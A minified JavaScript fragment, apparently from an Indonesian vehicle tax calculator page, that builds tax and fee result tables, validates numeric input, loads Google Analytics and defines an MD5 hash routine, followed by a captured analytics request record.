"+d+"-"+m+"-"+y+" s/d "+sd_p+" </td></tr><tr><td>Terlambat</td><td>: "+ket+"</td></tr><tr><td></td><td></td></tr></table>";var j_pnbp="<table id='info_pkb'><tbody><tr><th >PNBP "+ket_pnbp+" </th></tr></tbody></table> <table id='info_pkb'> <tr><td  width='75%'>Pengesahan</td><td>:</td><td id='angka'> "+sah+"</td></tr> <tr><td>Cetak STNK (Ganti/Duplikat)</td><td>:</td><td id='angka'>"+stnk+"</td></tr> <tr><td>Cetak Plat </td><td>:</td><td id='angka'> "+plat+"</td></tr> <tr><td>BPKB (Baru/Rubah BPKB) </td><td>:</td><td id='angka'> "+bpkb+"</td></tr> <tr><td>Mutasi</td><td>:</td><td id='angka'> "+mutasi+"</td></tr> <tr><td></td><td></td><td></td></tr></table>";var result1="<table id='info_pkb'><tbody><tr><th width='25%'>Pajak Berjalan </th></tr></tbody></table><table id='info_pkb'><tr><th></th><th id='angka'> Pokok</th><th id='angka'>Sanksi</th><th id='angka'><b>JUMLAH</b></th></tr><tr><td>PKB :</td><td id='angka'>"+ppkbj+"</td><td id='angka'>"+dpkbj+"</td><td id='angka'>"+jpkbj+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdj+"</td><td id='angka'>"+dswdj+"</td><td id='angka'>"+jswdj+"</td></tr><tr><td></td><td><b></b></td><td></td><td style='text-align:right'><b>"+berjalan+"</b></td></tr><tr><td></td><td></td></tr><tr><th><b>TOTAL</b></th><th id='angka'><b>&nbsp;</b></th><th></th><th id='angka'><b>"+total+"</b></th></tr><tr><td></td><td></td><td></td><td></td></tr></table>";var result2="<table id='info_pkb'><tbody><tr><th width='25%'>Pajak berjalan </th></tr></tbody></table><table id='info_pkb'><tr><th></th><th id='angka'> Pokok</th><th id='angka'>Sanksi</th><th id='angka'><b>JUMLAH</b></th></tr><tr><td>PKB :</td><td id='angka'>"+ppkbj+"</td><td id='angka'>"+dpkbj+"</td><td id='angka'>"+jpkbj+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdj+"</td><td id='angka'>"+dswdj+"</td><td id='angka'>"+jswdj+"</td></tr><tr><td></td><td><b></b></td><td></td><td style='text-align:right'><b>"+berjalan+"</b></td></tr></table> <table id='info_pkb'><tbody><tr><th width='25%'>Pajak Tunggakkan </th></tr></tbody></table><table id='info_pkb'><tr><td>PKB :</td><td id='angka'>"+ppkbt+"</td><td id='angka'>"+dpkbt+"</td><td id='angka'>"+jpkbt+"</td></tr><tr><td>SWD :</td><td id='angka'>"+pswdt+"</td><td id='angka'>"+dswdt+"</td><td id='angka'>"+jswdt+"</td></tr><tr><td ></td><td></td><td id='angka'><b></b></td><td id='angka'><b>"+tunggak+"</b></td></tr><tr><td></td><td></td><td></td></tr><tr><th><b>TOTAL</b></th><th id='angka'><b>&nbsp;</b></th><th></th><th id='angka'><b>"+total+"</b></th></tr><tr><td></td><td></td><td></td><td></td></tr></table>";if(tunggak==0){result=result1}else{result=result2}
document.getElementById("result").innerHTML=m_pajak+result+j_pnbp;document.getElementById("loader").style.display='none';document.getElementById('tgl').value='';document.getElementById('bln').value='';document.getElementById('thn').value='';document.getElementById('pkb').value='';document.getElementById('0').selected=!0;document.getElementById('o_r').selected=!0;document.getElementById('o_pr').selected=!0;document.getElementById('tgl').placeholder=d;document.getElementById('bln').placeholder=m;document.getElementById('thn').placeholder=y;document.getElementById('pkb').placeholder=pkb;document.getElementById('tgl').focus()};req.send()}}
function sabmit(e){if(e.keyCode==13){document.getElementById("submit").click()}}
function ajaxDone(req){if(req.readyState==4){if(req.status==200||req.status==304){results=req.responseText}else{document.getElementById('disp').innerHTML="An Error Has Occured!:\n"+req.status}}}
function FormatNomor(x){var parts=x.toString().split(".");parts[0]=parts[0].replace(/\D/g,"");parts[0]=parts[0].replace(/\B(?=(\d{3})+(?!\d))/g,",");return parts.join(".")}
function Nomor(x){var parts=x.toString().split(".");parts[0]=parts[0].replace(/\D/g,"");return parts.join(".")}
function hanyaAngka(e,decimal){var key;var keychar;if(e.keyCode==13){document.getElementById("submit").click()}
if(window.event){key=window.event.keyCode}else if(e){key=e.which}else return!0;keychar=String.fromCharCode(key);if((key==null)||(key==0)||(key==8)||(key==9)||(key==13)||(key==27)){return!0}else if((('0123456789').indexOf(keychar)>-1)){return!0}else if(decimal&&(keychar=='.')){return!0}else return!1}
function moveOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).select()}}
function FocusOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).focus()}}
function submitOnMax(field,nextFieldID){if(field.value.length>=field.maxLength){document.getElementById(nextFieldID).click()}}(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-37265957-4','auto');ga('send','pageview');var xx=function(t){function e(t,e){return t<<e|t>>>32-e}
function d(t,e){var d,n,a,r,i;return a=2147483648&t,r=2147483648&e,d=1073741824&t,n=1073741824&e,i=(1073741823&t)+(1073741823&e),d&n?2147483648^i^a^r:d|n?1073741824&i?3221225472^i^a^r:1073741824^i^a^r:i^a^r}
function n(t,e,d){return t&e|~t&d}
function a(t,e,d){return t&d|e&~d}
function r(t,e,d){return t^e^d}
function i(t,e,d){return e^(t|~d)}
function o(t,a,r,i,o,l,b){return t=d(t,d(d(n(a,r,i),o),b)),d(e(t,l),a)}
function l(t,n,r,i,o,l,b){return t=d(t,d(d(a(n,r,i),o),b)),d(e(t,l),n)}
function b(t,n,a,i,o,l,b){return t=d(t,d(d(r(n,a,i),o),b)),d(e(t,l),n)}
function s(t,n,a,r,o,l,b){return t=d(t,d(d(i(n,a,r),o),b)),d(e(t,l),n)}
function u(t){for(var e,d=t.length,n=d+8,a=(n-n%64)/64,r=16*(a+1),i=Array(r-1),o=0,l=0;d>l;)e=(l-l%4)/4,o=l%4*8,i[e]=i[e]|t.charCodeAt(l)<<o,l++;return e=(l-l%4)/4,o=l%4*8,i[e]=i[e]|128<<o,i[r-2]=d<<3,i[r-1]=d>>>29,i}
function p(t){var e,d,n="",a="";for(d=0;3>=d;d++)e=t>>>8*d&255,a="0"+e.toString(16),n+=a.substr(a.length-2,2);return n}
function k(t){t=t.replace(/\r\n/g,"\n");for(var e="",d=0;d<t.length;d++){var n=t.charCodeAt(d);128>n?e+=String.fromCharCode(n):n>127&&2048>n?(e+=String.fromCharCode(n>>6|192),e+=String.fromCharCode(63&n|128)):(e+=String.fromCharCode(n>>12|224),e+=String.fromCharCode(n>>6&63|128),e+=String.fromCharCode(63&n|128))}
return e}
var m,c,h,g,f,y,A,v,E,B=Array(),C=7,w=12,I=17,j=22,x=5,_=9,T=14,M=20,K=4,S=11,N=16,D=23,H=6,L=10,O=15,P=21;for(t=k(t),B=u(t),y=1732584193,A=4023233417,v=2562383102,E=271733878,m=0;m<B.length;m+=16)c=y,h=A,g=v,f=E,y=o(y,A,v,E,B[m+0],C,3614090360),E=o(E,y,A,v,B[m+1],w,3905402710),v=o(v,E,y,A,B[m+2],I,606105819),A=o(A,v,E,y,B[m+3],j,3250441966),y=o(y,A,v,E,B[m+4],C,4118548399),E=o(E,y,A,v,B[m+5],w,1200080426),v=o(v,E,y,A,B[m+6],I,2821735955),A=o(A,v,E,y,B[m+7],j,4249261313),y=o(y,A,v,E,B[m+8],C,1770035416),E=o(E,y,A,v,B[m+9],w,2336552879),v=o(v,E,y,A,B[m+10],I,4294925233),A=o(A,v,E,y,B[m+11],j,2304563134),y=o(y,A,v,E,B[m+12],C,1804603682),E=o(E,y,A,v,B[m+13],w,4254626195),v=o(v,E,y,A,B[m+14],I,2792965006),A=o(A,v,E,y,B[m+15],j,1236535329),y=l(y,A,v,E,B[m+1],x,4129170786),E=l(E,y,A,v,B[m+6],_,3225465664),v=l(v,E,y,A,B[m+11],T,643717713),A=l(A,v,E,y,B[m+0],M,3921069994),y=l(y,A,v,E,B[m+5],x,3593408605),E=l(E,y,A,v,B[m+10],_,38016083),v=l(v,E,y,A,B[m+15],T,3634488961),A=l(A,v,E,y,B[m+4],M,3889429448),y=l(y,A,v,E,B[m+9],x,568446438),E=l(E,y,A,v,B[m+14],_,3275163606),v=l(v,E,y,A,B[m+3],T,4107603335),A=l(A,v,E,y,B[m+8],M,1163531501),y=l(y,A,v,E,B[m+13],x,2850285829),E=l(E,y,A,v,B[m+2],_,4243563512),v=l(v,E,y,A,B[m+7],T,1735328473),A=l(A,v,E,y,B[m+12],M,2368359562),y=b(y,A,v,E,B[m+5],K,4294588738),E=b(E,y,A,v,B[m+8],S,2272392833),v=b(v,E,y,A,B[m+11],N,1839030562),A=b(A,v,E,y,B[m+14],D,4259657740),y=b(y,A,v,E,B[m+1],K,2763975236),E=b(E,y,A,v,B[m+4],S,1272893353),v=b(v,E,y,A,B[m+7],N,4139469664),A=b(A,v,E,y,B[m+10],D,3200236656),y=b(y,A,v,E,B[m+13],K,681279174),E=b(E,y,A,v,B[m+0],S,3936430074),v=b(v,E,y,A,B[m+3],N,3572445317),A=b(A,v,E,y,B[m+6],D,76029189),y=b(y,A,v,E,B[m+9],K,3654602809),E=b(E,y,A,v,B[m+12],S,3873151461),v=b(v,E,y,A,B[m+15],N,530742520),A=b(A,v,E,y,B[m+2],D,3299628645),y=s(y,A,v,E,B[m+0],H,4096336452),E=s(E,y,A,v,B[m+7],L,1126891415),v=s(v,E,y,A,B[m+14],O,2878612391),A=s(A,v,E,y,B[m+5],P,4237533241),y=s(y,A,v,E,B[m+12],H,1700485571),E=s(E,y,A,v,B[m+3],L,2399980690),v=s(v,E,y,A,B[m+10],O,4293915773),A=s(A,v,E,y,B[m+1],P,2240044497),y=s(y,A,v,E,B[m+8],H,1873313359),E=s(E,y,A,v,B[m+15],L,4264355552),v=s(v,E,y,A,B[m+6],O,2734768916),A=s(A,v,E,y,B[m+13],P,1309151649),y=s(y,A,v,E,B[m+4],H,4149444226),E=s(E,y,A,v,B[m+11],L,3174756917),v=s(v,E,y,A,B[m+2],O,718787259),A=s(A,v,E,y,B[m+9],P,3951481745),y=d(y,c),A=d(A,h),v=d(v,g),E=d(E,f);var U=p(y)+p(A)+p(v)+p(E);return U.toLowerCase()}
;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1766824496&t=pageview&_s=1&dl=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F&ul=en-us%40posix&dt=%23CatatanPerjalanan%20-%20Keindahan%20Kawah%20Gunung%20Kelud.%20Amazing%20of%20Kelud%20%25&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=229505664&gjid=857357232&cid=573476994.1769232995&tid=UA-37265957-4&_gid=1396263140.1769232995&_r=1&_slc=1&z=1962971266
body_size: -448
content:
2,cG-FFYZCV37GR